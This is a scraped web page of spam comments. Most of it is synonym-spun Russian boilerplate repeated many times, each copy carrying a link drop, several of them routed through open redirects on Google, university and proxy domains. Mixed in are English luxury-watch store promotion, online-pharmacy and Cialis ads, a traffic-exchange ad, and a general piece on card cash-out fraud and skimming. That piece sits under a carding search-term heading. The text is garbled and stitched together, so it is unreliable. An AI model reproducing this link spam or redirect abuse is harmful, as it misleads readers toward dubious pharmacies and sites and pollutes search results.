Trust: Trust is the basis of our service, and we prioritize openness in every transaction.
Satisfaction: Client satisfaction is our paramount goal, and we go the extra mile to ensure it.
When you choose WatchesWorld, you’re not just buying a watch; you’re investing in a effortless and trustworthy experience. Explore our range, and let us assist you in finding the ideal timepiece that embodies your taste and elegance. At WatchesWorld, your satisfaction is our time-tested commitment
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, который несомненно будет увлекателен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает размашистый спектр этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, коие поведают для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://www.manmanmai.com/home.php?mod=space&uid=1769151:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания или разузнать что-нибудь свежее.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы сделать милый зрительный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Секретные Разделы и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Индивидуальный Расклад:
Наш вебсайт создан с учетом ваших потребностей. Мы рвемся дать контент, кот-ый будет релевантен и интересен именно вам. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, считаетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Discover Digital Dreams, your go-to source for an array of enriching content. From insightful travel guides and fashion trends to cutting-edge technology updates, we’ve got you covered. Explore diverse topics, uncover hidden gems, and embark on a journey of knowledge and inspiration.
**1. Неповторимые Материалы и Контент:
Мы гордимся что, что предоставляем оригинальные и неповторимые материалы, коие вы не отыщите нигде еще. Наши создатели и специалисты постоянно работают над созданием контента, кот-ый несомненно будет увлекателен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают для вас про все, что вас интересует.
**3. Образовательные Материалы http://jiyangtt.com/home.php?mod=space&uid=1793949:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания или узнать что-то свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы сделать приятный визуальный навык. Наш дизайн призван устроить ваше присутствие на сайте максимально комфортным и неплохим.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и бонусы.
**10. Индивидуальный Расклад:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, который будет релевантен и увлекателен непосредственно для вас. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши авторы и специалисты каждый день трудятся над созданием контента, кот-ый будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый диапазон этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://images.google.com.na/url?q=https://covoraseauto.md/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания либо разузнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Новые Новости и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами спустя интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы сделать милый визуальный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально комфортным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные способности и бонусы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, кот-ый несомненно будет релевантен и интересен именно для вас. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-то новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Услуга сноса старых частных домов и вывоза мусора в Москве и Подмосковье под ключ от нашей компании. Работаем в указанном регионе, предлагаем услугу снос дома. Наши тарифы ниже рыночных, а выполнение работ гарантируем в течение 24 часов. Бесплатно выезжаем для оценки и консультаций на объект. Звоните нам или оставляйте заявку на сайте для получения подробной информации и расчета стоимости услуг.
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши авторы и эксперты постоянно работают над созданием контента, который будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт охватывает размашистый спектр этим – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, коие поведают для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://abuk.net/home.php?mod=space&uid=486408:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, коие помогут вам расширить кругозор, освежить познания или узнать что-то новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами нужными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы следим за актуальными мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы сделать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте очень максимально комфортным и неплохим.
**9. Секретные Разделы и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Индивидуальный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, кот-ый несомненно будет релевантен и интересен именно для вас. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-то новое и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
карты на обнал
Использование финансовых карт является неотъемлемой частью современного общества. Карты предоставляют комфорт, надежность и широкие возможности для проведения банковских транзакций. Однако, кроме легального использования, существует негативная сторона — вывод наличных средств, когда карты используются для снятия денег без одобрения владельца. Это является незаконным действием и влечет за собой строгие санкции.
Вывод наличных средств с карт представляет собой действия, направленные на извлечение наличных средств с карты, необходимые для того, чтобы обойти защитные меры и оповещений, предусмотренных банком. К сожалению, такие преступные действия существуют, и они могут привести к материальным убыткам для банков и клиентов.
Одним из методов обналичивания карт является использование технических уловок, таких как скимминг. Скимминг — это способ, при котором преступники устанавливают аппараты на банкоматах или терминалах оплаты, чтобы сканировать информацию с магнитной полосы пластиковой карты. Полученные данные затем используются для изготовления дубликата карты или проведения интернет-транзакций.
Другим распространенным методом является мошенничество, когда мошенники отправляют лукавые письма или создают поддельные веб-сайты, имитирующие банковские ресурсы, с целью получения конфиденциальной информации от клиентов.
Для борьбы с обналичиванием карт банки вводят разнообразные меры. Это включает в себя усовершенствование защитных систем, осуществление двухфакторной верификации, анализ транзакций и просвещение пользователей о способах предупреждения мошенничества.
Клиентам также следует принимать активное участие в защите своих карт и данных. Это включает в себя смену паролей с определенной периодичностью, контроль банковских выписок, а также внимательное отношение к подозрительным транзакциям.
Обналичивание карт — это серьезное преступление, которое влечет за собой вред не только финансовым учреждениям, но и всему обществу. Поэтому важно соблюдать внимание при работе с банковскими картами, быть осведомленным о методах мошенничества и соблюдать меры безопасности для предотвращения потери средств
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши создатели и эксперты постоянно работают над созданием контента, кот-ый будет увлекателен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый спектр что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://penzu.com/p/9546ce87:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить познания или разузнать что-нибудь новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами нужными советами и советами по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за актуальными событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы сделать милый визуальный навык. Наш дизайн призван устроить ваше пребывание на сайте очень максимально комфортным и неплохим.
**9. Секретные Разделы и Акции:
Периодически мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который несомненно будет релевантен и увлекателен именно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Que Pasa Si Una Mujer Toma Cialis Para Hombre
Interesting theme, I will take part. Together we can come to a right answer.
Cialis 5 mg prezzo cialis 5 mg prezzo cialis 5 mg prezzo
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и эксклюзивные материалы, коие вы не найдете нигде еще. Наши авторы и эксперты постоянно работают над созданием контента, кот-ый несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт обхватывает широкий диапазон что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, коие поведают вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://maps.google.fr/url?q=https://sailun.md/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания либо разузнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних направленностей. Мы следим за актуальными мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы создать милый визуальный навык. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально комфортным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и призы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, который несомненно будет релевантен и интересен именно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Explore a world of diverse interests with Princess Travel. From fashion trends to travel tips, tech updates to lifestyle advice, our platform offers enriching content for every curious mind. Delve into insightful articles and discover new perspectives on topics that matter to you.
Order traffic to the site traftop.biz qualitatively. Traftop traffic exchange is productive and 100% safe promotion of project
online pharmacy
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши авторы и эксперты постоянно работают над созданием контента, кот-ый несомненно будет интересен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт охватывает широкий спектр тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, которые поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы http://ezproxy.cityu.edu.hk/login?url=https://covoraseauto.md/:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, которые посодействуют вам расширить кругозор, освежить знания либо узнать что-то свежее.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за актуальными событиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы сделать приятный зрительный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к тайным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и бонусы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы стремимся предоставить контент, который несомненно будет релевантен и увлекателен именно вам. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
canada pharmacy 24 hour drug store onlinepharmacy
sky pharmacy online
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем уникальные и эксклюзивные материалы, коие вы не отыщите ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, кот-ый будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые поведают для вас про все, что вас интересует.
**3. Образовательные Материалы https://techdirt.stream/story.php?title=ZIMNIE-SHINY-%E2%80%93-ETO-SPETSIALIZIROVANNYI-VID-AVTOMOBILNYKH-SHIN-PRIGODNYI-DLYA-ZASHCHITY-NADEZHNOSTI-V-LEDYANYKH-POLOZHENI#discuss:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания или разузнать что-то новое.
**4. Советы и Советы:
Наши эксперты делятся с вами нужными советами и советами по разным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Новые Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы следим за актуальными мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы создать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Скрытые Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших неизменных читателей. Будьте в курсе, дабы не упустить оригинальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, который несомненно будет релевантен и интересен именно вам. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
In the world of high-end watches, locating a reliable source is paramount, and WatchesWorld stands out as a pillar of confidence and expertise. Providing an wide collection of prestigious timepieces, WatchesWorld has garnered acclaim from content customers worldwide. Let’s dive into what our customers are saying about their experiences.
Customer Testimonials:
O.M.’s Review on O.M.:
“Excellent communication and follow-up throughout the procedure. The watch was flawlessly packed and in pristine condition. I would certainly work with this team again for a watch purchase.”
Richard Houtman’s Review on Benny:
“I dealt with Benny, who was extremely supportive and courteous at all times, keeping me regularly informed of the process. Moving forward, even though I ended up acquiring the watch locally, I would still definitely recommend Benny and the company.”
Customer’s Efficient Service Experience:
“A very good and efficient service. Kept me up to date on the order progress.”
Featured Timepieces:
Richard Mille RM30-01 Automatic Winding with Declutchable Rotor:
Price: €285,000
Year: 2023
Reference: RM30-01 TI
Patek Philippe Complications World Time 38.5mm:
Price: €39,900
Year: 2019
Reference: 5230R-001
Rolex Oyster Perpetual Day-Date 36mm:
Price: €76,900
Year: 2024
Reference: 128238-0071
Best Sellers:
Bulgari Serpenti Tubogas 35mm:
Price: On Request
Reference: 101816 SP35C6SDS.1T
Bulgari Serpenti Tubogas 35mm (2024):
Price: €12,700
Reference: 102237 SP35C6SPGD.1T
Cartier Panthere Medium Model:
Price: €8,390
Year: 2023
Reference: W2PN0007
Our Experts Selection:
Cartier Panthere Small Model:
Price: €11,500
Year: 2024
Reference: W3PN0006
Omega Speedmaster Moonwatch 44.25 mm:
Price: €9,190
Year: 2024
Reference: 304.30.44.52.01.001
Rolex Oyster Perpetual Cosmograph Daytona 40mm:
Price: €28,500
Year: 2023
Reference: 116500LN-0002
Rolex Oyster Perpetual 36mm:
Price: €13,600
Year: 2023
Reference: 126000-0006
Why WatchesWorld:
WatchesWorld is not just an web-based platform; it’s a commitment to customized service in the realm of luxury watches. Our team of watch experts prioritizes confidence, ensuring that every customer makes an well-informed decision.
Our Commitment:
Expertise: Our team brings exceptional knowledge and insight into the realm of luxury timepieces.
Trust: Trust is the foundation of our service, and we prioritize openness in every transaction.
Satisfaction: Customer satisfaction is our ultimate goal, and we go the extra mile to ensure it.
When you choose WatchesWorld, you’re not just purchasing a watch; you’re investing in a seamless and trustworthy experience. Explore our range, and let us assist you in discovering the ideal timepiece that mirrors your taste and sophistication. At WatchesWorld, your satisfaction is our proven commitment
**1. Неповторимые Материалы и Контент:
Мы гордимся что, что предоставляем оригинальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши авторы и специалисты каждый день работают над созданием контента, который несомненно будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт охватывает размашистый диапазон этим – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, которые расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://bbs.pku.edu.cn/v2/jump-to.php?url=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания либо разузнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами спустя интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы создать приятный визуальный опыт. Наш дизайн призван сделать ваше присутствие на сайте очень максимально удобным и неплохим.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый будет релевантен и интересен именно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Hello there! https://onlinexlpharmacy.top – buy cephalexin 500mg excellent web site
skypharmacy
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши авторы и эксперты каждый день работают над созданием контента, который несомненно будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш сайт обхватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://fitzpatrick-robbins.thoughtlanes.net/zimnie-shiny-eto-spetsial-nyi-element-avtomobil-nykh-spetsshin-sozdannyi-dlia-garantii-neuiazvimosti-v-kholodnykh-usloviiakh-oni-igraiut-sushchestvennoe-znachenie-v-zashchite-stseplenii:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые посодействуют вам расширить кругозор, освежить познания или узнать что-то свежее.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Свежие Новости и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный визуальный опыт. Наш дизайн призван сделать ваше присутствие на веб-сайте очень максимально удобным и неплохим.
**9. Скрытые Сегменты и Промоакции:
Время от времени мы предоставляем доступ к тайным разделам и акциям только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Индивидуальный Подход:
Наш сайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, который будет релевантен и интересен непосредственно для вас. Наши алгоритмы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши авторы и специалисты постоянно трудятся над созданием контента, который несомненно будет интересен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает размашистый спектр этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы https://ide.geeksforgeeks.org/tryit.php/54e2f8e1-2b61-4900-a3c5-462f67c7aeb2:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить познания либо разузнать что-то свежее.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами нужными советами и советами по различным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы создать приятный зрительный опыт. Наш дизайн призван устроить ваше присутствие на сайте очень максимально комфортным и неплохим.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, который будет релевантен и интересен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, считаетесь ли вы постоянным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Blog Cafe, your ultimate destination for a diverse range of captivating content. Whether you’re a tech enthusiast, a travel junkie, a fashionista, or someone simply seeking inspiration, we’ve got you covered. Explore insightful articles, trend analyses, and expert advice on topics spanning from the latest in technology to the hottest fashion trends.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши авторы и эксперты постоянно работают над созданием контента, кот-ый будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает размашистый диапазон что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, которые поведают вам обо всем, собственно что вас интересует.
